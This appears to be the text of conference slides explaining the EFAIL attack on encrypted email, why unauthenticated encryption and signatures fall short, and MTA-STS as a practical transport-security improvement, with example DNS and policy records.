
What does EFAIL mean for Cryptography in general?
If you combine unauthenticated encryption (CBC, CFB, ...) with any active content it can compromise the secrecy of the content
This isn't just about E-Mail encryption
Unauthenticated encryption of active content
Encrypted ZIP files, Word documents, PDFs, ...
But no new software would use unauthenticated encryption, right?


Unauthenticated CBC, because why not?
TÜV told us this is state of the art crypto
Lack of authenticated encryption
Padding Oracles, POODLE, Lucky Thirteen (all TLS), XML encryption broken, iMessage vulnerability, ...
All would've been avoided with proper authenticated encryption.
What about Signatures?
Some people think if you have signatures you don't need authenticated encryption.
This is wrong
[encrypted_for_alice]_sig(Bob)
Mallory changes [encrypted_for_alice] with EFAIL attack into [efail_attack_payload]
[efail_attack_payload]+sig(Bob)
Signature becomes invalid.
Mallory isn't stupid
[efail_attack_payload]+sig(Mallory)
This also works
[efail_attack_payload] (no signature)
Signatures don't replace Authenticated Encryption
There's no binding between the signature and the encryption key.
Is there any hope for encrypted E-Mail?
MTA-STS: Practical authenticated transport encryption for E-Mail
MTA-STS
TXT record _mta-sts.example.com
v=STSv1; id=policyv1
https://mta-sts.example.com/.well-known/mta-sts.txt
version: STSv1 mode: enforce mx: mx.example.com max_age: 604800
MTA-STS confuses DNS people a lot, because it's not how they used to do things
This is good news, because they used to do things that don't work in practice (DNSSEC... DANE...)
It's not end to end encryption, but it's progress
End-to-End E-Mail encryption is a mess and has problems on all layers
Thanks for listening!